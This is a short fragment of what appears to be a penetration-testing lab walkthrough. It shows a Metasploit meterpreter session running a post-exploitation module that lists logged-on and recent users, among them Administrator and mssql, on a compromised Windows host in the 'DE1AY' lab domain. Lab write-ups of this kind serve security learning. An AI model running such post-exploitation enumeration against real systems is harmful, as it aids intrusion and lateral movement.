 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-2756371121-2868759905-3853650604-1001 DE1AY\de1ay
S-1-5-21-2756371121-2868759905-3853650604-2103 DE1AY\mssql
S-1-5-21-2756371121-2868759905-3853650604-500 DE1AY\Administrator
[+] Results saved in: /root/.msf4/loot/20210302140633_default_192.168.111.130_host.users.activ_558
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\sys
S-1-5-19 C:\Windows\ServiceProfiles\Local
S-1-5-20 C:\Windows\ServiceProfiles\Netwo
S-1-5-21-2756371121-2868759905-3853650604-1001 C:\Users\de1ay.DE1AY
S-1-5-21-2756371121-2868759905-3853650604-2103 C:\Users\mssql
S-1-5-21-2756371121-2868759905-3853650604-500 C:\Users\Administrator
S-1-5-21-3767205380-3469466069-2137393323-1000 C:\Users\de1ay
S-1-5-82-1036420768-1044797643-1061213386-2937092688-4282445334 C:\Users\Classic .NET AppPool